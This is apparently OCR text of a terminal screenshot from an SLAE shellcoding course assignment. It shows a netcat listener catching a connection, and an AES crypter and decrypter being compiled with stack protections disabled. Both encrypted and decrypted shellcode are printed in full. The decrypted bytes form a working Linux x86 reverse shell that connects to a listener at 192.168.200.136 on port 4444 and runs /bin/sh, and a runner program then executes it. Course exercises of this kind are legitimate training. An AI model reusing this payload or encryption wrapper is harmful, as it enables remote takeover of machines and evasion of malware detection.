 File Actions Edit View Help
kali@kali:~$ sudo nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.200.136] from (UNKNOWN) [192.168.200.136] 46434
5
6
7
8
9
10
11
12
kali@kali: ~/Desktop/SLAE-Assignments/assignment7
File Actions Edit View Help
kali@kali:~/Desktop/SLAE-Assignments/assignment7$ gcc -fno-stack-protector -z execstack Crypter.c aes.c -o Crypter
kali@kali:~/Desktop/SLAE-Assignments/assignment7$ ./Crypter
Encrypted Shellcode Format 1:
\xf5\xd0\xb8\xd4\x53\xb4\x78\x58\x08\xfa\x7f\x72\x1d\x17\x5c\x5c\x16\x94\xcf\x8a\x01\x3a\xf3\xd5\xd9\x58\xe5\x4a\xe5\xa5\xa9\x68\xf0\x8d\x7f\xbe\xe5\x3c\x42\xe7\x7c\x26\x9e\x8f\xf2\x03\x42\x8b\xde\xaa\x0c\xfb\x63\xe0\x4a\x88\xa0\x0c\x8
f\xb9\xe9\x59\x2c\x86\xa1\xed\xaa\xb2\xa2\xed\xa5\xa8\xed\x26\x2a\xf6\x20\x15\xd6\xff\x94\x3f\x5c\x25\x59\x8d\xff\xda\xf2\x8f\x6e\xa0\x6a\xc3\x63\x98
Encrypted Shellcode Format 2:
0×f5,0×d0,0×b8,0×d4,0×53,0×b4,0×78,0×58,0×08,0×fa,0×7f,0×72,0×1d,0×17,0×5c,0×5c,0×16,0×94,0×cf,0×8a,0×01,0×3a,0×f3,0×d5,0×d9,0×58,0×e5,0×4a,0×e5,0×a5,0×a9,0×68,0×f0,0×8d,0×7f,0×be,0×e5,0×3c,0×42,0×e7,0×7c,0×26,0×9e,0×8f,0×f2,0×03,0×42,
0×8b,0×de,0×aa,0×0c,0×fb,0×63,0×e0,0×4a,0×88,0×a0,0×0c,0×8f,0×b9,0×e9,0×59,0×2c,0×86,0×a1,0×ed,0×aa,0×b2,0×a2,0×ed,0×a5,0×a8,0×ed,0×26,0×2a,0×f6,0×20,0×15,0×d6,0×ff,0×94,0×3f,0×5c,0×25,0×59,0×8d,0×ff,0×da,0×f2,0×8f,0×6e,0×a0,0×6a,0×c3,
0×63,0×98
kali@kali:~/Desktop/SLAE-Assignments/assignment7$ gcc -fno-stack-protector -z execstack Decrypter.c aes.c -o Decrypter
kali@kali:~/Desktop/SLAE-Assignments/assignment7$ ./Decrypter
Decrypted Shellcode Format 1:
\x31\xc0\x31\xdb\x31\xc9\x31\xd2\x31\xf6\x31\xff\x66\xb8\x67\x01\xb3\x02\xb1\x01\xcd\x80\x89\xc6\x89\xc3\xb1\x03\x31\xc0\xb0\x3f\xcd\x80\x49\x79\xf7\x31\xdb\x89\xf3\x66\xb8\x6a\x01\x57\x68\xc0\xa8\xc8\x88\x66\x68\x11\x5c\x66\x6a\x02\x8
9\xe1\xb2\x66\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80\xaa\xaa\xaa\xaa\xaa\xaa\xaa
Decrypted Shellcode Format 2:
0×31,0×c0,0×31,0×db,0×31,0×c9,0×31,0×d2,0×31,0×f6,0×31,0×ff,0×66,0×b8,0×67,0×01,0×b3,0×02,0×b1,0×01,0×cd,0×80,0×89,0×c6,0×89,0×c3,0×b1,0×03,0×31,0×c0,0×b0,0×3f,0×cd,0×80,0×49,0×79,0×f7,0×31,0×db,0×89,0×f3,0×66,0×b8,0×6a,0×01,0×57,0×68,
0×c0,0×a8,0×c8,0×88,0×66,0×68,0×11,0×5c,0×66,0×6a,0×02,0×89,0×e1,0×b2,0×66,0×cd,0×80,0×31,0×c0,0×50,0×68,0×2f,0×2f,0×73,0×68,0×68,0×2f,0×62,0×69,0×6e,0×89,0×e3,0×50,0×89,0×e2,0×53,0×89,0×e1,0×b0,0×0b,0×cd,0×80,0×aa,0×aa,0×aa,0×aa,0×aa,
0×aa,0×aa
kali@kali:~/Desktop/SLAE-Assignments/assignment7$ gcc -fno-stack-protector -z execstack shellcode.c -o shellcode
kali@kali:~/Desktop/SLAE-Assignments/assignment7$ ./shellcode
Shellcode Length:  96